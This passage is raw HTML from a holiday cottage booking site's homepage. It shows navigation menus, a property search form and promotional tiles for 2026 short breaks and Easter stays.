</a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 eXnPuF"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 mnGzZ"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 efhKjn"><div class="sc-8a69c53-0 gFafIt popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG SAvyl sc-8a69c53-3 fTstUi" offset="[object Object]"><ul><li class="sc-f5d22b92-0 ezEpVc"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-https://www.cottages.com/auth/en-GB/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/auth/en-GB/login" class="sc-1be7f03f-0 bMZGnp"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 bMZGnp"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 ikFgyv"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 kujJJY"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt sc-1c361426-5 aCWoN" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" data-ga="mobile-main-navigation" class="sc-28c7c6ac-0 endsWb"><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gazhVR sc-1be7f03f-1 fwKZCB"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Guest-$-https://www.cottages.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 elWECd"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">What&#x27;s New?</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Collections</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Explore Our Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Most Popular Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div></div><div><div class="sc-c79948fb-0 dwuDqt"><section class="sc-c83e9b92-0 jFNkts"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><div class="sc-b1574219-0 dzMAll trustpilot-widget" data-locale="en-GB" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5924321f0000ff0005a306c7" data-style-height="24px" data-style-width="100%" data-theme="light" data-testid="trustpilot-widget"><a href="https://uk.trustpilot.com/review/cottages.com" rel="noopener" data-testid="link" target="_blank" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Trustpilot</a></div></div></div></section></div></div><div role="banner" data-ga="hero-image" style="min-height:0" class="sc-55b37e24-0 OzhKf"><div class="Hero_hero__F1sxj"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-e23cd661-0 dUCKzg"><div data-ga="hero-combined-content" class="sc-185684fe-0 chjywy"><p class="sc-43c8e994-0 sc-43c8e994-1 kaZvuC Hero_heading__j16d0" sizes="300,200,200" color="currentColor" data-ga="hero-header-title"></p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM Hero_subtitle__f3QGS" sizes="300" color="currentColor" data-ga="hero-header-text"> </p><div><form novalidate=""><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 gXHrLi"><div class="sc-f829ea75-1 kdNiAX"><div data-ga="destination-selector" class="sc-31170222-2 eWPsNe"><span><div class="sc-8a69c53-1 MGbTV"><label for="autocomplete" class="sc-b7789c15-0 gpxYP"></label><div class="sc-57212f60-6 gbOYzg"><div class="sc-1d073a0c-0 OEqrX"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 gchzdW" value=""/><div role="presentation" class="sc-1d073a0c-1 fzAUCL"><div class="sc-fa68311d-1 dJcZwb sc-31170222-0 eHtwHG"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 cXeqnZ"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jkcIJb sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm bkqpGP searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></form></div></div></div></div></div></div><div class="content-container" id="content-container"><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs efjMA-D"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs eAOIxY"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div><div class="sc-2f09c1a7-0"><div class="sc-8b58225c-0 cJlbpp"><div class="sc-8b58225c-1 cOQcoF reel"><a href="https://www.cottages.com/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=30&amp;nights=3&amp;accommodationType=cottages&amp;start=27-02-2026&amp;page=1&amp;sort=recommended&amp;displayMode=LIST" role="link" title="Extra savings on selected breaks" data-ga="marketing-pod-0" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/1cfgUflMVD5pLkK0ZAXHte/67644e36cc6c06f2c75c7e0417073715/Pod_Pod19.jpg?w=800&amp;fm=webp&amp;q=80" alt="Extra savings on selected breaks" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 hdSeae"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><p sizes="100" color="ColorGrey800" class="sc-43c8e994-0 sc-43c8e994-1 fbFUGW">Extra savings on selected breaks</p><p sizes="300" type="mid" color="ColorBlackOpacity40" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 kEpmYA">Hurry, ends Tuesday</p></div></div></div></a><a href="https://www.cottages.com/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=30&amp;nights=7&amp;accommodationType=cottages&amp;start=30-03-2026&amp;page=1&amp;sort=recommended&amp;displayMode=LIST" role="link" title="Make the most of the Easter Holiday" data-ga="marketing-pod-1" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/3fp04qdf4LZJlQkonakus2/ef0b602630cd92c233bd09791b3da463/Pod_Easter.jpg?w=800&amp;fm=webp&amp;q=80" alt="Make the most of the Easter Holiday" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 hdSeae"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><p sizes="100" color="ColorGrey800" class="sc-43c8e994-0 sc-43c8e994-1 fbFUGW">Make the most of the Easter Holiday</p><p sizes="300" type="mid" color="ColorBlackOpacity40" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 kEpmYA">Book now, don&#x27;t miss out</p></div></div></div></a><a href="https://www.cottages.com/search?adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;range=30&amp;nights=3&amp;accommodationType=cottages&amp;start=24-04-2026&amp;page=1&amp;sort=recommended&amp;displayMode=LIST&amp;features=ent_3nightsfor2" role="link" title="Stay a little longer on us" data-ga="marketing-pod-2" class="sc-908e80a1-0 gjgcag"><div class="sc-908e80a1-1 kjBUEI"><img loading="lazy" src="//images.ctfassets.net/5dlg82ljiq56/3VgULQuJQn0pq2qdeH9841/882054ab2bc3bde82a5b7dc5427cb40d/Pod_3_night_for_2.jpg?w=800&amp;fm=webp&amp;q=80" alt="Stay a little longer on us" class="sc-908e80a1-3 fiMfzK"/></div><div class="sc-908e80a1-5 hdSeae"><div class="sc-908e80a1-6 hBurBg"><div class="sc-908e80a1-7 fJneyH"><p sizes="100" color="ColorGrey800" class="sc-43c8e994-0 sc-43c8e994-1 fbFUGW">Stay a little longer on us</p><p sizes="300" type="mid" color="ColorBlackOpacity40" data-testid="marketingpodsubtitle" class="sc-43c8e994-0 sc-43c8e994-1 kEpmYA">An extra night away at no extra cost</p></div></div></div></a></div></div></div></div></div></div></div></section><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs efjMA-D"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-9bb5d4e2-0 fVVLwB sc-1033fcfb-0 jwleJA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><a href="https://www.cottages.com/legal/booking-conditions" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">*Terms and conditions apply</a></p></div></div></div></div></section><section 